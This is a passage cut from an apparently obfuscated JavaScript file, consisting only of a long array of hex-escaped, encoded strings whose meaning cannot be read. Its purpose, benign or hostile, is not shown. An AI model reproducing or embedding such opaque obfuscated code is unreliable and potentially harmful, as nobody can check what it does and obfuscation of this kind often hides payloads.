x41\x77\x6f\x44\x43\x6c\x43\x62\x44\x6c\x6b\x34\x3d','\x43\x63\x4b\x6a\x77\x35\x39\x4a\x77\x36\x51\x4e\x77\x72\x42\x4e\x77\x72\x76\x43\x6d\x41\x4a\x56\x77\x70\x58\x44\x68\x47\x58\x44\x69\x63\x4b\x77\x77\x71\x66\x43\x6e\x57\x70\x39\x77\x35\x34\x3d','\x42\x73\x4b\x56\x77\x70\x67\x2f\x77\x36\x6e\x43\x73\x73\x4f\x41\x77\x70\x4d\x3d','\x54\x4d\x4b\x48\x77\x71\x55\x68\x77\x34\x4c\x43\x69\x32\x62\x44\x76\x63\x4b\x78\x77\x36\x2f\x44\x71\x33\x58\x44\x6a\x73\x4f\x78\x59\x38\x4f\x37\x77\x6f\x37\x43\x68\x63\x4b\x65\x53\x73\x4b\x33\x77\x71\x50\x43\x6d\x57\x6b\x3d','\x77\x70\x58\x43\x6c\x4d\x4b\x51\x52\x56\x6b\x3d','\x77\x35\x49\x58\x77\x35\x6f\x67\x77\x37\x67\x68\x77\x6f\x44\x43\x69\x38\x4b\x78\x55\x67\x3d\x3d','\x77\x71\x7a\x43\x67\x79\x45\x3d','\x77\x37\x4d\x78\x77\x6f\x4e\x41\x77\x34\x63\x4c\x77\x72\x35\x69\x4a\x6e\x4d\x3d','\x77\x71\x44\x44\x72\x63\x4f\x45\x58\x31\x5a\x6e\x65\x63\x4b\x36','\x77\x72\x4e\x59\x4b\x46\x49\x77\x43\x4d\x4f\x61\x42\x38\x4f\x76\x59\x73\x4b\x47\x4e\x51\x3d\x3d','\x49\x38\x4b\x42\x4a\x4d\x4b\x54\x64\x77\x3d\x3d','\x44\x78\x50\x43\x6c\x30\x31\x63','\x4e\x4d\x4b\x71\x44\x45\x37\x44\x71\x58\x4d\x62\x4a\x38\x4f\x7a\x77\x34\x66\x44\x6b\x30\x56\x43','\x77\x70\x72\x44\x6a\x4d\x4b\x75\x77\x6f\x42\x70','\x45\x7a\x54\x44\x6f\x38\x4b\x79\x42\x31\x41\x3d','\x77\x35\x6a\x44\x6d\x4d\x4b\x63\x77\x72\x41\x43','\x77\x70\x46\x78\x77\x71\x37\x43\x75\x73\x4f\x44\x4b\x41\x3d\x3d','\x52\x38\x4b\x4a\x77\x72\x49\x34\x77\x34\x7a\x43\x74\x55\x54\x44\x74\x38\x4b\x78\x77\x71\x6a\x44\x72\x6d\x50\x44\x74\x4d\x4f\x33\x62\x38\x4f\x72','\x77\x6f\x38\x61\x77\x36\x42\x4c\x47\x38\x4b\x49','\x65\x44\x59\x6e\x77\x70\x6e\x44\x6b\x63\x4b\x68\x77\x36\x6f\x65\x77\x37\x45\x31\x50\x4d\x4b\x36\x51\x38\x4b\x4b\x49\x41\x3d\x3d','\x47\x4d\x4f\x43\x77\x6f\x37\x43\x74\x69\x6b\x49','\x51\x73\x4f\x58\x64\x73\x4f\x36\x54\x47\x2f\x43\x76\x42\x42\x6a\x77\x37\x74\x5a\x54\x38\x4f\x72\x77\x6f\x63\x4b\x77\x70\x63\x5a\x77\x70\x41\x37\x77\x72\x41\x42\x77\x71\x73\x3d','\x77\x6f\x62\x43\x6a\x63\x4b\x56\x51\x30\x68\x64','\x46\x38\x4f\x54\x4e\x54\x37\x44\x6b\x46\x59\x42\x66\x69\x76\x43\x71\x4d\x4b\x52\x77\x36\x4e\x50\x46\x6d\x62\x43\x6c\x73\x4f\x69\x52\x4d\x4b\x37','\x77\x36\x34\x54\x77\x72\x2f\x43\x6f\x30\x62\x43\x67\x41\x3d\x3d','\x61\x31\x4a\x30\x77\x70\x6e\x44\x6c\x38\x4b\x70\x77\x6f\x52\x6e\x77\x71\x58\x44\x6d\x46\x62\x43\x72\x77\x3d\x3d','\x4a\x54\x30\x57\x77\x36\x2f\x44\x74\x44\x6c\x74\x48\x47\x2f\x43\x71\x46\x50\x43\x67\x38\x4b\x76\x77\x35\x6b\x73\x77\x37\x58\x43\x73\x44\x52\x45\x49\x73\x4b\x73\x41\x63\x4f\x61\x77\x72\x4c\x44\x68\x4d\x4f\x35\x77\x72\x48\x43\x70\x31\x63\x3d','\x77\x35\x56\x4f\x77\x36\x6b\x3d','\x45\x4d\x4f\x54\x77\x6f\x72\x43\x6f\x41\x6b\x43\x4e\x46\x78\x68','\x48\x4d\x4b\x62\x77\x72\x30\x69\x77\x37\x7a\x43\x75\x73\x4f\x61\x77\x70\x76\x43\x71\x32\x66\x44\x67\x6b\x63\x61\x77\x71\x31\x4e\x50\x55\x54\x44\x76\x4d\x4f\x51\x77\x37\x66\x43\x6d\x6e\x48\x44\x76\x43\x58\x43\x75\x4d\x4b\x6b\x77\x6f\x49\x3d','\x65\x4d\x4b\x41\x77\x70\x39\x63\x77\x6f\x6b\x3d','\x61\x4d\x4b\x73\x77\x70\x49\x3d','\x77\x72\x62\x44\x74\x4d\x4f\x66\x57\x30\x74\x67\x5a\x51\x3d\x3d','\x56\x48\x4a\x65\x77\x72\x6e\x44\x76\x63\x4b\x51\x77\x37\x56\x44\x77\x6f\x58\x44\x74\x6d\x66\x43\x6e\x63\x4f\x52\x77\x35\x7a\x43\x6c\x63\x4b\x54\x77\x37\x67\x3d','\x77\x6f\x52\x41\x77\x72\x44\x44\x73\x38\x4b\x61\x77\x36\x67\x3d','\x57\x38\x4f\x63\x77\x6f\x41\x2f\x77\x70\x6e\x43\x6a\x63\x4f\x6b\x77\x71\x54\x44\x6c\x78\x49\x3d','\x77\x71\x45\x56\x77\x71\x64\x6b\x43\x38\x4b\x66\x58\x43\x70\x30\x65\x4d\x4f\x72\x77\x35\x46\x32\x77\x37\x73\x37\x77\x70\x42\x48\x65\x4d\x4f\x61\x64\x77\x70\x47\x4c\x7a\x44\x44\x71\x6c\x76\x44\x6f\x4d\x4f\x6d\x77\x35\x41\x69\x55\x68\x66\x43\x6e\x73\x4f\x35\x77\x36\x37\x44\x67\x6a\x70\x33\x41\x41\x3d\x3d','\x77\x36\x6c\x6c\x77\x34\x54\x44\x74\x63\x4b\x6e','\x44\x51\x6e\x43\x6c\x6b\x74\x31\x4a\x73\x4f\x56\x77\x72\x45\x62\x77\x70\x54\x44\x6e\x4d\x4f\x4b\x47\x41\x3d\x3d','\x58\x73\x4f\x43\x77\x6f\x34\x7a\x77\x70\x7a\x43\x6b\x67\x3d\x3d','\x58\x73\x4f\x43\x77\x6f\x34\x7a\x77\x70\x77\x3d','\x55\x73\x4f\x52\x77\x70\x6b\x30\x77\x70\x2f\x43\x67\x4d\x4f\x45\x77\x71\x50\x44\x6a\x45\x2f\x43\x67\x38\x4f\x50\x77\x35\x6e\x43\x70\x38\x4b\x31\x77\x70\x44\x43\x71\x63\x4f\x64\x77\x37\x6e\x43\x68\x63\x4f\x49\x4d\x31\x51\x36\x77\x35\x6a\x44\x6c\x53\x74\x49\x77\x71\x6b\x44\x77\x34\x70\x50\x77\x72\x4a\x38\x47\x6b\x66\x43\x68\x57\x66\x43\x67\x51\x3d\x3d','\x50\x54\x30\x4d\x77\x37\x50\x44\x74\x67\x3d\x3d','\x77\x70\x76\x44\x69\x63\x4f\x41\x42\x46\x78\x6c\x43\x56\x62\x44\x6a\x56\x58\x43\x68\x41\x70\x76','\x77\x35\x4d\x4b\x77\x35\x55\x67\x77\x37\x6b\x78','\x48\x38\x4f\x49\x77\x6f\x62\x43\x71\x7a\x6b\x3d','\x4d\x73\x4f\x44\x77\x70\x76\x44\x6b\x4d\x4f\x70\x77\x70\x37\x43\x6c\x32\x78\x54\x64\x38\x4f\x69\x61\x38\x4f\x58\x77\x6f\x7a\x44\x67\x48\x76\x44\x69\x45\x64\x32\x63\x45\x2f\x44\x6c\x46\x78\x4e\x77\x36\x44\x43\x6f\x46\x35\x32\x53\x73\x4b\x47\x46\x67\x46\x6a\x77\x72\x64\x58\x66\x38\x4f\x66\x77\x35\x4a\x78','\x4b\x73\x4f\x44\x77\x6f\x48\x44\x6a\x4d\x4f\x72','\x77\x72\x50\x44\x71\x38\x4f\x50\x54\x6d\x4e\x70\x63\x38\x4b\x36\x77\x37\x7a\x43\x6d\x63\x4f\x4b\x4d\x73\x4b\x48','\x44\x73\x4b\x6e\x77\x35\x39\x4c\x77\x71\x34\x4b','\x41\x73\x4f\x49\x4f\x6a\x54\x44\x6d\x77\x3d\x3d','\x77\x70\x58\x43\x68\x58\x76\x44\x6a\x79\x2f\x44\x72\x73\x4b\x5a\x54\x4d\x4f\x4c\x50\x42\x7a\x44\x70\x73\x4f\x50\x63\x4d\x4f\x34\x45\x45\x66\x44\x67\x45\x63\x33\x64\x68\x59\x61\x77\x72\x34\x45\x77\x72\x38\x53\x57\x77\x6a\x44\x76\x6e\x2f\x44\x6d\x38\x4f\x30\x64\x63\x4f\x30\x77\x34\x46\x66\x77\x71\x44\x43\x68\x63\x4b\x57\x77\x71\x54\x43\x75\x79\x38\x62\x77\x37\x66\x43\x6a\x67\x3d\x3d','\x77\x37\x35\x78\x77\x34\x35\x69\x4b\x48\x2f\x44\x6c\x41\x3d\x3d','\x42\x6a\x55\x44\x77\x37\x54\x44\x76\x43\x74\x32\x46\x57\x6e\x43\x70\x6e\x76\x43\x6a\x73\x4b\x6c\x77\x35\x6c\x59\x77\x35\x7a\x43\x68\x42\x63\x58\x58\x4d\x4b\x73\x45\x63\x4f\x54\x77\x72\x7a\x44\x6e\x67\x3d\x3d','\x4f\x38\x4b\x42\x50\x73\x4b\x50\x64\x51\x59\x4a\x52\x73\x4f\x75\x77\x36\x7a\x44\x6f\x48\x48\x44\x70\x45\x74\x35','\x77\x71\x50\x44\x6f\x4d\x4f\x44\x54\x31\x5a\x39','\x77\x6f\x67\x51\x77\x36\x68\x4f\x43\x67\x3d\x3d','\x77\x6f\x51\x44\x77\x37\x39\x52\x43\x4d\x4b\x61\x4d\x38\x4b\x36\x77\x36\x6e\x43\x68\x47\x37\x44\x67\x4d\x4f\x6e\x77\x6f\x45\x53\x4b\x54\x59\x38\x77\x34\x70\x43\x51\x53\x72\x43\x67\x63\x4f\x2f\x54\x73\x4b\x51\x4b\x56\x6e\x43\x6c\x55\x38\x3d','\x77\x70\x64\x5a\x77\x72\x58\x44\x74\x63\x4b\x4c','\x49\x4d\x4b\x50\x63\x63\x4f\x70\x77\x70\x34\x35\x77\x71\x68\x4a\x54\x38\x4f\x72\x43\x4d\x4b\x47\x5a\x67\x3d\x3d','\x63\x56\x7a\x43\x70\x53\x7a\x43\x74\x4d\x4b\x78','\x4f\x38\x4f\x66\x77\x70\x30\x4a\x44\x41\x70\x6f\x77\x71\x48\x43\x6a\x31\x6a\x44\x72\x4d\x4f\x65\x65\x4d\x4f\x39\x77\x36\x48\x43\x70\x38\x4b\x4f\x4d\x38\x4f\x79\x77\x37\x62\x43\x6f\x52\x44\x44\x71\x42\x4e\x39\x77\x37\x33\x43\x68\x41\x56\x34\x42\x73\x4b\x42\x51\x67\x3d\x3d','\x5a\x63\x4b\x36\x4d\x73\x4b\x51\x45\x77\x3d\x3d','\x65\x38\x4b\x53\x77\x70\x5a\x62\x77\x71\x33\x43\x70\x43\x62\x43\x69\x6d\x4d\x36\x77\x70\x73\x61\x42\x77\x3d\x3d','\x62\x46\x2f\x43\x70\x6a\x48\x43\x76\x73\x4b\x37\x66\x6e\x77\x3d','\x77\x35\x77\x65\x77\x72\x31\x45\x58\x73\x4b\x48\x63\x4d\x4b\x70\x77\x71\x76\x44\x6c\x69\x37\x44\x6a\x38\x4b\x78\x77\x6f\x39\x68','\x59\x4d\x4b\x72\x4d\x73\x4b\x4d\x41\x67\x3d\x3d','\x77\x34\x45\x4e\x77\x34\x63\x6d','\x77\x34\x49\x61\x77\x71\x45\x3d','\x77\x72\x39\x31\x77\x36\x51\x3d','\x77\x35\x4a\x52\x77\x36\x59\x3d','\x44\x4d\x4b\x53\x77\x72\x77\x62\x77\x35\x48\x43\x6d\x48\x76\x44\x76\x4d\x4b\x6b\x77\x36\x6e\x43\x6f\x51\x3d\x3d','\x61\x7a\x67\x71\x77\x70\x7a\x44\x6e\x51\x3d\x3d','\x77\x72\x63\x33\x77\x72\x34\x3d','\x48\x73\x4f\x49\x77\x6f\x4c\x43\x70\x43\x6b\x65\x41\x56\x56\x33\x55\x55\x4a\x49\x77\x6f\x6b\x3d','\x56\x63\x4f\x64\x77\x6f\x67\x3d','\x77\x72\x77\x47\x77\x72\x49\x3d','\x77\x6f\x33\x43\x6f\x51\x63\x3d','\x77\x34\x50\x44\x73\x73\x4b\x4c\x77\x70\x74\x76\x77\x34\x51\x4f\x55\x57\x62\x44\x71\x30\x62\x44\x68\x68\x55\x79\x77\x37\x44\x43\x73\x63\x4b\x4a\x54\x58\x7a\x44\x76\x45\x50\x44\x67\x73\x4f\x4c\x77\x37\x78\x6f\x59\x48\x35\x76\x77\x35\x70\x68\x44\x57\x62\x44\x67\x77\x77\x3d','\x61\x73\x4f\x5a\x56\x63\x4f\x33','\x48\x73\x4b\x30\x77\x35\x42\x42\x77\x71\x55\x55','\x49\x38\x4b\x64\x65\x4d\x4f\x75\x77\x72\x6f\x3d','\x49\x38\x4b\x70\x45\x41\x3d\x3d','\x44\x6a\x50\x43\x71\x77\x3d\x3d','\x45\x4d\x4b\x4f\x77\x71\x51\x71','\x77\x6f\x7a\x44\x6a\x73\x4f\x4b\x46\x77\x3d\x3d','\x77\x72\x4a\x64\x77\x36\x63\x3d','\x52\x57\x4e\x48','\x54\x33\x52\x58','\x4b\x63\x4f\x32\x77\x6f\x51\x3d','\x50\x78\x37\x43\x76\x67\x37\x43\x6e\x63\x4b\x47\x77\x35\x4c\x43\x69\x38\x4f\x4e\x77\x72\x55\x77\x66\x73\x4b\x61\x4f\x57\x34\x30\x77\x37\x2f\x44\x6f\x4d\x4f\x4a\x51\x4d\x4b\x61\x77\x6f\x66\x44\x6a\x32\x34\x45\x77\x36\x7a\x44\x6a\x38\x4f\x54\x56\x33\x41\x7a\x77\x6f\x45\x57\x50\x38\x4b\x73\x77\x71\x31\x72\x77\x36\x68\x38\x57\x55\x54\x44\x6f\x4d\x4b\x6c\x77\x34\x58\x44\x72\x73\x4b\x77\x77\x37\x73\x2b\x59\x4d\x4b\x52\x47\x47\x58\x44\x74\x4d\x4b\x42\x77\x35\x6e\x43\x6e\x44\x35\x7a\x54\x67\x70\x30\x77\x35\x63\x2b\x77\x70\x33\x44\x6a\x77\x3d\x3d','\x77\x6f\x2f\x44\x6e\x38\x4b\x6e\x77\x70\x52\x34\x77\x34\x41\x37\x54\x6e\x62\x44\x71\x6b\x4c\x44\x74\x7a\x4d\x3d','\x46\x4d\x4f\x58\x77\x6f\x41\x3d','\x77\x71\x33\x43\x68\x54\x59\x3d','\x77\x34\x45\x78\x77\x34\x38\x3d','\x77\x70\x4d\x53\x65\x38\x4b\x54\x77\x36\x52\x6f\x4d\x56\x54\x44\x74\x4d\x4b\x34\x52\x63\x4b\x39\x4b\x73\x4f\x6f\x77\x34\x62\x43\x6d\x38\x4f\x56\x44\x51\x63\x68\x51\x73\x4b\x65\x77\x6f\x7a\x43\x74\x69\x5a\x51\x77\x72\x6b\x75\x77\x34\x67\x4b\x77\x34\x6e\x44\x75\x67\x44\x43\x68\x51\x3d\x3d','\x4a\x63\x4b\x39\x45\x55\x6f\x3d','\x77\x6f\x63\x48\x77\x37\x70\x4c\x44\x73\x4b\x63\x49\x67\x3d\x3d','\x4d\x4d\x4f\x4e\x77\x6f\x6f\x3d','\x77\x6f\x4e\x67\x77\x71\x6e\x43\x72\x63\x4f\x59\x4c\x41\x3d\x3d','\x64\x38\x4b\x30\x50\x63\x4b\x51\x47\x77\x45\x67\x77\x34\x77\x3d','\x41\x42\x51\x4d\x77\x36\x30\x46\x77\x37\x34\x36','\x77\x6f\x46\x6e\x77\x71\x50\x43\x72\x4d\x4f\x52\x4d\x6d\x33\x44\x72\x38\x4f\x79','\x77\x37\x51\x37\x77\x70\x74\x61\x77\x34\x73\x43\x77\x6f\x38\x3d','\x55\x4d\x4f\x66\x77\x6f\x67\x3d','\x77\x37\x6b\x31\x77\x6f\x4e\x41\x77\x34\x4d\x50\x77\x70\x35\x30\x4a\x41\x3d\x3d','\x4d\x4d\x4b\x53\x64\x38\x4f\x30\x77\x72\x73\x37\x77\x70\x68\x31\x63\x73\x4f\x73\x42\x73\x4b\x66\x64\x77\x6e\x43\x72\x6b\x33\x43\x67\x4d\x4b\x50','\x77\x72\x2f\x43\x68\x58\x6e\x44\x67\x77\x3d\x3d','\x4f\x38\x4f\x48\x77\x70\x6e\x44\x72\x63\x4f\x6e\x77\x70\x4c\x43\x68\x67\x3d\x3d','\x59\x4d\x4f\x43\x77\x35\x6f\x63\x58\x78\x63\x71\x77\x72\x4c\x44\x69\x67\x72\x43\x71\x63\x4f\x52\x4c\x73\x4f\x7a\x77\x70\x49\x3d','\x62\x30\x50\x43\x71\x79\x7a\x43\x72\x41\x3d\x3d','\x49\x53\x30\x6b','\x4b\x45\x2f\x44\x74\x44\x6e\x44\x71\x4d\x4b\x6f\x4e\x47\x30\x30\x41\x73\x4f\x6c\x77\x34\x6a\x43\x74\x4d\x4b\x79\x77\x35\x72\x43\x74\x63\x4b\x48','\x77\x34\x49\x49\x77\x35\x67\x6e\x77\x36\x6b\x3d','\x77\x70\x62\x43\x6b\x63\x4f\x67\x62\x63\x4f\x6a\x77\x37\x37\x43\x70\x38\x4f\x78\x4d\x73\x4b\x79','\x77\x6f\x33\x44\x67\x73\x4f\x2b\x65\x69\x76\x44\x67\x77\x3d\x3d','\x77\x35\x51\x2f\x77\x37\x73\x3d','\x61\x73\x4b\x52\x77\x6f\x51\x3d','\x77\x35\x73\x49\x77\x37\x51\x3d','\x77\x35\x48\x44\x6e\x4d\x4b\x4b','\x77\x37\x45\x50\x77\x37\x77\x71\x4e\x41\x31\x36\x48\x73\x4f\x77\x77\x70\x73\x3d','\x77\x6f\x33\x44\x68\x63\x4b\x4a','\x77\x72\x64\x4e\x77\x37\x45\x75\x77\x6f\x6a\x43\x76\x77\x3d\x3d','\x55\x6c\x44\x43\x74\x67\x3d\x3d','\x77\x37\x78\x73\x77\x34\x6e\x44\x73\x73\x4b\x44\x77\x70\x30\x3d','\x77\x6f\x48\x44\x6d\x4d\x4f\x4f','\x77\x34\x4c\x43\x74\x43\x6b\x3d','\x77\x72\x4c\x43\x6e\x43\x49\x3d','\x77\x35\x37\x44\x6e\x38\x4b\x63\x77\x72\x49\x6f\x59\x73\x4b\x36\x77\x70\x76\x44\x75\x33\x38\x3d','\x77\x36\x67\x44\x77\x72\x66\x43\x6f\x6e\x50\x43\x68\x77\x3d\x3d','\x77\x6f\x77\x39\x54\x67\x3d\x3d','\x77\x70\x38\x79\x47\x73\x4b\x51\x43\x73\x4b\x59','\x77\x37\x4e\x76\x77\x35\x38\x3d','\x4e\x73\x4b\x49\x4b\x63\x4b\x55\x55\x78\x4d\x3d','\x77\x72\x33\x43\x76\x47\x73\x3d','\x47\x6a\x59\x45','\x77\x72\x54\x43\x68\x63\x4b\x4b','\x77\x36\x6f\x44\x77\x70\x30\x3d','\x77\x35\x49\x51\x77\x35\x55\x38\x77\x35\x77\x32','\x77\x36\x73\x39\x52\x41\x3d\x3d','\x77\x37\x51\x38\x77\x70\x52\x62\x77\x36\x55\x61','\x77\x70\x45\x65\x4f\x41\x3d\x3d','\x77\x70\x46\x52\x50\x67\x3d\x3d','\x77\x35\x77\x62\x77\x71\x41\x3d','\x4f\x73\x4f\x32\x77\x71\x38\x3d','\x47\x78\x4c\x43\x6b\x6b\x74\x31\x4e\x51\x3d\x3d','\x77\x71\x52\x7a\x48\x67\x3d\x3d','\x5a\x73\x4f\x36\x59\x73\x4f\x62\x61\x32\x76\x43\x69\x54\x64\x64\x77\x34\x4a\x33\x63\x63\x4f\x69\x77\x71\x41\x32\x77\x72\x63\x70\x77\x72\x59\x4c\x77\x6f\x77\x78\x77\x6f\x39\x4b\x77\x71\x5a\x47\x77\x36\x31\x2b\x77\x71\x77\x49\x77\x71\x6e\x43\x67\x78\x78\x53\x77\x71\x37\x43\x72\x4d\x4b\x4f\x77\x36\x66\x43\x6e\x38\x4f\x6b\x64\x6e\x35\x2b\x47\x78\x66\x44\x6b\x6e\x67\x45\x4a\x63\x4b\x47\x77\x37\x37\x43\x74\x73\x4f\x73\x77\x72\x34\x75\x4a\x77\x37\x43\x6b\x6e\x6a\x43\x68\x38\x4b\x75\x77\x36\x50\x44\x6e\x79\x76\x43\x68\x67\x3d\x3d','\x4a\x55\x6a\x43\x73\x67\x2f\x43\x69\x73\x4b\x4e','\x77\x71\x68\x61\x77\x72\x6f\x3d','\x61\x38\x4f\x2b\x77\x70\x6b\x3d','\x77\x6f\x7a\x44\x69\x38\x4f\x49\x77\x72\x78\x66\x63\x63\x4f\x75\x77\x6f\x4c\x43\x69\x48\x64\x45','\x45\x38\x4f\x4b\x4e\x7a\x50\x44\x69\x77\x3d\x3d','\x44\x78\x48\x43\x6e\x67\x3d\x3d','\x46\x7a\x54\x44\x70\x4d\x4b\x79\x47\x30\x77\x3d','\x77\x6f\x38\x76\x47\x63\x4b\x52\x50\x38\x4b\x65','\x77\x70\x7a\x43\x6c\x38\x4f\x6c\x65\x73\x4f\x59\x77\x35\x37\x43\x70\x51\x3d\x3d','\x45\x41\x34\x41\x77\x36\x30\x65\x77\x36\x41\x3d','\x77\x37\x77\x46\x77\x6f\x41\x3d','\x64\x56\x33\x43\x6f\x79\x44\x43\x6f\x4d\x4b\x62\x61\x67\x3d\x3d','\x46\x42\x2f\x43\x6e\x56\x35\x41\x4b\x51\x3d\x3d','\x77\x71\x42\x41\x77\x36\x4d\x6f','\x77\x6f\x4c\x44\x6e\x38\x4f\x4c\x45\x57\x6c\x71','\x77\x37\x30\x2f\x51\x4d\x4b\x63\x77\x37\x34\x3d','\x61\x31\x64\x39','\x4e\x73\x4f\x52\x77\x6f\x51\x4c\x41\x67\x34\x3d','\x4f\x6c\x33\x43\x73\x41\x48\x43\x69\x67\x3d\x3d','\x4d\x73\x4f\x66\x50\x42\x2f\x44\x68\x31\x45\x3d','\x77\x34\x6b\x49\x77\x6f\x59\x57\x77\x34\x30\x41\x77\x6f\x6c\x36\x4a\x6b\x6b\x65\x77\x71\x54\x43\x6f\x58\x77\x3d','\x55\x63\x4b\x50\x4a\x32\x50\x44\x67\x78\x41\x5a\x53\x6c\x50\x44\x6d\x4d\x4b\x70\x77\x70\x63\x34\x4e\x52\x66\x43\x70\x73\x4b\x57\x61\x38\x4f\x51\x77\x70\x4d\x4e\x77\x6f\x58\x44\x69\x53\x76\x43\x67\x4d\x4f\x69\x4e\x73\x4b\x4a\x77\x34\x63\x50\x77\x6f\x54\x44\x74\x77\x39\x62\x77\x35\x45\x47\x5a\x6a\x66\x43\x72\x73\x4f\x65\x62\x63\x4b\x73\x77\x37\x44\x43\x70\x77\x6a\x44\x6b\x4d\x4b\x68\x77\x35\x35\x53','\x77\x72\x4e\x4c\x4e\x6c\x34\x68','\x77\x70\x37\x44\x6e\x38\x4f\x73\x59\x41\x3d\x3d','\x63\x73\x4b\x30\x77\x70\x63\x3d','\x42\x63\x4b\x59\x59\x77\x3d\x3d','\x64\x45\x44\x43\x68\x38\x4b\x42\x77\x34\x73\x47\x77\x36\x62\x44\x67\x6a\x45\x65\x77\x34\x44\x43\x70\x4d\x4f\x44\x77\x71\x52\x70\x4d\x6d\x4a\x6b\x63\x63\x4b\x72\x4a\x63\x4f\x44\x43\x30\x6b\x74\x77\x6f\x6e\x44\x6b\x45\x58\x43\x75\x63\x4b\x49\x77\x72\x73\x77\x77\x72\x59\x6f\x4f\x4d\x4b\x5a\x77\x72\x78\x4c\x77\x34\x7a\x44\x6f\x77\x3d\x3d','\x77\x71\x4e\x4a\x77\x71\x49\x58\x47\x63\x4b\x73\x43\x73\x4b\x48\x77\x34\x2f\x44\x6a\x7a\x44\x43\x6e\x4d\x4f\x30\x77\x71\x55\x64\x4e\x77\x4d\x33\x77\x70\x55\x70\x56\x6a\x76\x44\x69\x38\x4f\x2b\x56\x63\x4b\x61\x59\x42\x2f\x43\x6a\x33\x30\x34\x77\x37\x66\x44\x72\x4d\x4b\x2f\x77\x72\x37\x44\x76\x73\x4f\x79\x62\x73\x4b\x4f\x77\x70\x41\x3d','\x4f\x63\x4f\x62\x77\x6f\x55\x48\x48\x77\x4d\x3d','\x58\x73\x4b\x46\x77\x6f\x51\x3d','\x58\x38\x4f\x59\x77\x6f\x34\x76\x77\x72\x76\x43\x6a\x73\x4f\x55\x77\x71\x6e\x44\x76\x78\x55\x3d','\x77\x71\x77\x63\x77\x72\x42\x2f\x4c\x38\x4b\x52\x54\x43\x42\x48\x49\x67\x3d\x3d','\x77\x71\x62\x44\x6d\x38\x4f\x58','\x77\x72\x63\x6f\x56\x6e\x31\x59\x47\x67\x3d\x3d','\x4b\x4d\x4f\x4e\x77\x72\x37\x44\x6a\x63\x4f\x38\x77\x70\x62\x43\x6a\x57\x51\x3d','\x49\x73\x4b\x6f\x77\x6f\x38\x3d','\x63\x73\x4b\x43\x77\x71\x51\x3d','\x59\x4d\x4b\x50\x77\x72\x55\x3d','\x77\x72\x55\x6a\x66\x67\x3d\x3d','\x45\x38\x4f\x55\x77\x71\x45\x3d','\x46\x38\x4b\x50\x77\x71\x34\x3d','\x77\x34\x4c\x43\x75\x6a\x44\x43\x71\x73\x4b\x4e\x45\x67\x3d\x3d','\x62\x30\x62\x43\x70\x54\x62\x43\x72\x4d\x4b\x6d','\x77\x71\x4a\x35\x77\x35\x4a\x69\x4a\x47\x4c\x44\x6b\x7a\x41\x3d','\x77\x35\x6e\x43\x69\x73\x4b\x38','\x77\x34\x35\x6c\x77\x35\x41\x3d','\x46\x6e\x4c\x43\x67\x78\x33\x43\x69\x73\x4b\x49\x77\x70\x48\x44\x6b\x51\x3d\x3d','\x77\x71\x67\x34\x57\x6d\x6c\x59\x41\x41\x3d\x3d','\x4a\x73\x4b\x34\x77\x72\x4d\x3d','\x56\x55\x33\x43\x70\x77\x3d\x3d','\x61\x73\x4f\x6b\x77\x71\x45\x3d','\x4a\x63\x4b\x50\x4f\x41\x3d\x3d','\x77\x72\x7a\x43\x67\x6a\x6b\x3d','\x55\x4d\x4f\x56\x77\x6f\x45\x36\x77\x6f\x7a\x43\x69\x51\x3d\x3d','\x77\x70\x42\x70\x48\x67\x3d\x3d','\x42\x53\x34\x59','\x77\x71\x2f\x44\x6d\x4d\x4f\x74\x61\x52\x4d\x3d','\x77\x71\x4d\x52\x77\x72\x39\x71\x47\x4d\x4b\x57','\x42\x73\x4b\x36\x77\x35\x64\x4c','\x63\x6a\x39\x70','\x77\x6f\x58\x44\x68\x63\x4b\x33','\x66\x73\x4f\x41\x77\x70\x38\x3d','\x77\x6f\x44\x44\x69\x4d\x4b\x73\x77\x70\x4a\x34\x77\x34\x30\x3d','\x47\x44\x6e\x44\x71\x38\x4b\x6e\x4c\x45\x73\x76\x63\x63\x4b\x71\x77\x34\x77\x3d','\x46\x53\x6e\x44\x6f\x67\x3d\x3d','\x77\x35\x54\x44\x67\x73\x4f\x58\x43\x51\x73\x5a\x45\x33\x2f\x44\x70\x73\x4b\x62\x50\x55\x63\x79\x77\x35\x66\x44\x73\x73\x4f\x6d\x77\x72\x5a\x62\x77\x37\x41\x66\x4b\x73\x4b\x44\x77\x37\x6a\x44\x6e\x69\x56\x6d\x57\x56\x76\x44\x67\x51\x58\x43\x74\x46\x44\x44\x6e\x53\x68\x69\x4d\x73\x4f\x6e\x77\x72\x2f\x43\x6f\x33\x6f\x3d','\x77\x35\x31\x30\x77\x35\x67\x3d','\x4f\x63\x4b\x5a\x65\x73\x4f\x38\x77\x71\x73\x32','\x77\x71\x73\x34\x53\x33\x49\x3d','\x77\x70\x6a\x43\x6d\x4d\x4f\x78','\x77\x36\x48\x43\x6d\x77\x63\x3d','\x77\x72\x35\x4b\x77\x37\x6b\x79','\x55\x55\x4e\x49','\x4e\x4d\x4f\x37\x77\x72\x63\x3d','\x77\x35\x66\x44\x6d\x4d\x4b\x55\x77\x71\x34\x3d','\x46\x63\x4f\x4b\x77\x72\x63\x3d','\x4d\x4d\x4f\x48\x77\x6f\x50\x44\x6e\x73\x4f\x36\x77\x70\x63\x3d','\x77\x70\x6f\x58\x77\x37\x70\x51','\x54\x6e\x70\x41','\x77\x36\x45\x42\x77\x37\x4d\x3d','\x77\x36\x7a\x43\x6c\x69\x6f\x3d','\x77\x71\x46\x6d\x77\x34\x49\x3d','\x77\x36\x67\x6e\x77\x70\x41\x3d','\x56\x73\x4f\x66\x77\x6f\x59\x7a','\x77\x36\x72\x43\x76\x69\x72\x43\x71\x41\x3d\x3d','\x77\x36\x78\x68\x77\x35\x7a\x44\x6c\x4d\x4b\x72\x77\x6f\x54\x44\x68\x51\x3d\x3d','\x55\x6a\x4d\x66','\x57\x38\x4f\x56\x77\x70\x73\x4a\x77\x70\x48\x43\x6a\x4d\x4f\x56','\x77\x37\x73\x62\x50\x30\x38\x6c\x44\x38\x4b\x47\x46\x63\x4f\x31\x4f\x77\x3d\x3d','\x77\x70\x72\x44\x6c\x63\x4f\x69\x4f\x30\x6c\x52\x47\x45\x72\x44\x6b\x48\x2f\x43\x67\x67\x3d\x3d','\x50\x38\x4f\x4e\x77\x6f\x4c\x44\x6b\x73\x4f\x6e\x77\x70\x6f\x3d','\x77\x70\x76\x43\x75\x44\x67\x3d','\x77\x34\x37\x44\x6b\x63\x4b\x76','\x55\x48\x31\x69','\x77\x37\x30\x48\x77\x6f\x51\x3d','\x77\x72\x55\x39\x77\x34\x74\x6b\x4e\x58\x6e\x43\x6d\x69\x49\x3d','\x77\x70\x46\x63\x77\x6f\x6f\x3d','\x77\x35\x73\x57\x77\x36\x6f\x3d','\x77\x6f\x5a\x54